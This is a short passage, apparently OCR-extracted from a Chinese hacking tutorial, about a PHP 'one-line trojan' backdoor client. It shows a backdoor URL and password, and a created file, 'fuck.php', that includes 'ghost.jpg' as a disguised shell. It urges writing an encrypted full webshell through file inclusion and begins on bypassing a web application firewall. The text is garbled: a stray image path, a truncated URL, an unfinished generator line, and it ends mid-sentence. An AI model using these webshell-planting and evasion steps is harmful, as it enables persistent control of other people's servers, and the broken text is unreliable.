 一句话木马客户端，如图 2-2-4：
-->
lanker一句话PHP后门客户端3.0内部版
后门地址： http://w com//plus/qf.php 密码: cmd 生成器： $filen=chr(102).chr(117
创建文件
文件名: fuck.php
文件内容：
OK!fuck
<?php require_once
("ghost.jpg"); ?>
提 交
F4CK
Security Team
图 2-2-4
怎么样？到这里了，再利用创建功能写入大马什么的都没压力了！需要注意的是：还是文件
包含，大马最好是加密的，是不是很简单呢？！有人问 asp 怎么过这个狗，这里就补充下喽，